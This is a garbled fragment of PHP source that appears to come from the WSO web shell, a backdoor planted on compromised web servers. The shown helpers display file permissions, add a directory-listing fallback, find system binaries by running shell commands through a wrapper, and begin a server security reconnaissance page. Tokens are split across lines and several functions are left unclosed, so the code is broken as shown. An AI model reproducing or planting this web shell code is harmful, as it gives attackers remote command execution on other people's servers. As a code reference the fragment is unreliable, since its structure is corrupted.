
return
'<font color=#00BB00
>'
.wsoPerms(@fileperms(
$f
)).
'</font>'
;

if
(!function_exists(
"scandir"
)) {

function
scandir
(
$dir
)
{

$dh
  = opendir(
$dir
);

while
 (
false
 !== (
$filename
= readdir(
$dh
))) {

$files
[] = 
$filename
;

		}

return
$files
;

	}

function
wsoWhich
(
$p
)
{

$path
 = wsoEx(
'which '
.
$p
);

if
(!
empty
(
$path
))

return
$path
;

return
false
;

function
actionSecInfo
()
{

	wsoHeader();

echo
'<h1>Server security informatio
n</h1><div class=content>'
;

function
wsoSecParam
(
$n
, 
$v
)
{
